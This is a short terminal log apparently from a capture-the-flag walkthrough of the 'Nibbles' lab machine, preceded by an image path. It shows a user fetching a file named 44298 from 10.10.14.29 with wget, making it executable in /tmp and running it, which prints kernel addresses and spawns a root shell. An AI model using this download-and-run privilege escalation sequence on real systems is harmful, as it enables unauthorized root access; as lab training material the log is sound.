 nibbler@Nibbles:/tmp$ wget 10.10.14.29/44298
wget 10.10.14.29/44298
--2020-10-23 17:15:03--  http://10.10.14.29/44298
Connecting to 10.10.14.29:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K) [application/octet-stream]
Saving to: '44298'
44298               100%[===================>]  17.46K  --.-KB/s    in 0.03s
2020-10-23 17:15:03 (513 KB/s) - '44298' saved [17880/17880]
nibbler@Nibbles:/tmp$ chmod +x 44298
chmod +x 44298
nibbler@Nibbles:/tmp$ ./44298
./44298
task_struct = ffff880036336200
uidptr = ffff88003a5289c4
spawning root shell
root@Nibbles:/tmp#